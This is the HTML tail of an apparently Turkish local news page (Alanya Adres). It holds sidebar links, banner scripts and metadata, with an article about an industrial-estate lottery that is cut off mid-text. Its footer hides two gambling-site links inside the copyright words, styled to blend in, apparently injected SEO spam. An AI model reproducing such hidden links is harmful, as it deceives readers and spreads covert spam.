                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/egitim/alanya-bilsem-den-muhtesem-sergi-h64125.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/egitim/alanya-bilsem-den-muhtesem-sergi-h64125.html" title="Alanya BİLSEM&#039;den muhteşem sergi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2021/07/alanya_bilsem_den_muhtesem_sergi_h64125_011ff.jpg" alt="Alanya BİLSEM&#039;den muhteşem sergi" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/egitim/alanya-bilsem-den-muhtesem-sergi-h64125.html" title="Alanya BİLSEM&#039;den muhteşem sergi"  target="_blank" class="title">Alanya BİLSEM&#039;den muhteşem sergi</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/egitim" title="Eğitim"  target="_blank" class="text-muted">Eğitim</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/alanya-nin-yeni-sanayi-sitesi-icin-kura-cekimi-yapildi-h64124.html"
    },
    "headline": "Alanya&#039;n\u0131n yeni Sanayi Sitesi i\u00e7in kura \u00e7ekimi yap\u0131ld\u0131",
    "name": "Alanya&#039;n\u0131n yeni Sanayi Sitesi i\u00e7in kura \u00e7ekimi yap\u0131ld\u0131",
    "articleBody": "Kestel Mahallesi\u2019nde 20 hektarl\u0131k alanda yap\u0131m\u0131 s\u00fcren B\u00fcy\u00fck Akdeniz K\u00fc\u00e7\u00fck Sanayi Sitesi\u2019nde kura \u00e7ekimleri ger\u00e7ekle\u015fti. Kura \u00f6ncesi sanayi esnaf\u0131 ile bir araya gelen Ba\u015fkan Y\u00fccel, \u201c\u015eu an yap\u0131m\u0131 s\u00fcren sanayiyi 3 kat daha b\u00fcy\u00fctece\u011fiz. Esnaf\u0131m\u0131z\u0131n, Alanya\u2019m\u0131z\u0131n en az 50 y\u0131l\u0131n\u0131 garanti alt\u0131na alaca\u011f\u0131z\u201d dedi.\r\n\r\n\r\nKestel Mahallesi\u2019nde yap\u0131m\u0131na ba\u015flanan B\u00fcy\u00fck Akdeniz K\u00fc\u00e7\u00fck Sanayi Sitesi\u2019nde \u00e7al\u0131\u015fmalar son h\u0131z\u0131yla s\u00fcrerken bug\u00fcn esnaflar\u0131n i\u015f yerlerinin belirlenmesi kura \u00e7ekimleri ger\u00e7ekle\u015ftirildi. Yeni sanayi sitesinin Alanya\u2019ya kazand\u0131r\u0131lmas\u0131 s\u00fcrecini ba\u015f\u0131ndan sonuna kadar yan\u0131nda olan Alanya Belediye Ba\u015fkan\u0131 Adem Murat Y\u00fccel de kura \u00e7ekimini takip etti. B\u00fcy\u00fck Akdeniz K\u00fc\u00e7\u00fck Sanayi Sitesi Kooperatif Ba\u015fkan\u0131 H\u00fcseyin Kasapo\u011flu, Alanya Metal \u0130\u015fleri Odas\u0131 Ba\u015fkan\u0131 Kerim Ta\u015f ve esnaflarla bir araya gelen Ba\u015fkan Y\u00fccel, 572 d\u00fckkan i\u00e7in ger\u00e7ekle\u015ftirilen kura \u00e7ekiminin sanayi esnaf\u0131 ba\u015fta olmak \u00fczere t\u00fcm Alanya halk\u0131na hay\u0131rl\u0131 olmas\u0131 temennisinde bulundu.\r\n\r\n\r\n\r\n\u201cSANAY\u0130YE GELEN DE G\u0130DEN DE MEMNUN KALACAK\u201d\r\n\r\nKura \u00e7ekimi \u00f6ncesi esnaflarla sohbet eden Ba\u015fkan Y\u00fccel, projenin titizlikle haz\u0131rland\u0131\u011f\u0131n\u0131 belirtti. Ba\u015fkan Y\u00fccel, \u201cYak\u0131n zamanda hem sanayi esnaflar\u0131m\u0131z\u0131n hem de vatanda\u015flar\u0131m\u0131z\u0131n rahatl\u0131kla ula\u015fabilece\u011fi, kar\u0131\u015f\u0131kl\u0131k ya\u015famadan istedi\u011fi ve ihtiya\u00e7 duydu\u011fu alanda esnafla bulu\u015fabilece\u011fi bir sanayiye kavu\u015fmu\u015f olaca\u011f\u0131z. E\u011fitim ve meslek edindirme alanlar\u0131yla, dini ve ticari tesisleriyle, otoparklar\u0131 ve ye\u015fil alanlar\u0131yla esnaflar\u0131m\u0131z\u0131n t\u00fcm ihtiya\u00e7lar\u0131n\u0131 kar\u015f\u0131layacak modern bir merkez olu\u015fturuyoruz. \u015eehir i\u00e7ine s\u0131k\u0131\u015fan sanayiyi 1 y\u0131lda yani 2022 y\u0131l\u0131n\u0131n i\u00e7inde ferah bir alana ta\u015f\u0131yaca\u011f\u0131z. Alanya\u2019n\u0131n en az 50 y\u0131ll\u0131k sorununu da \u00e7\u00f6zm\u00fc\u015f olaca\u011f\u0131z. Sadece bug\u00fcn\u00fc de\u011fil yar\u0131nlar\u0131 da d\u00fc\u015f\u00fcnerek olu\u015fturdu\u011fumuz proje ile herkesin y\u00fcz\u00fc g\u00fclecek\u201d dedi.\r\n\r\n\u201cSANAY\u0130Y\u0130 